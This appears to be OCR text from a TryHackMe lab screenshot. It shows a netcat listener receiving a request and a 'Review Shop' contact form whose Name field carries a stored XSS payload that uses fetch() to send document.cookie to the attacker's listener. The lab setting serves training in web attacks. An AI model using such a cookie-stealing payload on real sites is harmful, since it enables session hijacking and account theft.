 root@ip-10-10-32-135: ~
File Edit View Search Terminal Help
root@ip-10-10-32-135:~# nc -nvlp 4545
Listening on 0.0.0.0 4545
Connection received on 10.10.245.35 53952
GET /PHPSESSID s HTTP/1.1
Host: 10.10.32.135:4545
Connection: keep-alive
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: */*
Origin: http://review.thm
Referer: http://review.thm/
ccept-Encoding: gzip, deflate
root@ip-10-10-32-135:~#
Contact Us - Review Shop
10.10.245.35/contact.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reve
Review Shop Home Contact Us
Contact Us
Thank you for your feedback! Someone from our team will review it shortly.
Name:
<script>fetch('http://10.10.32.135:4545/' + document.cookie)</script>
Phone:
123
Message:
123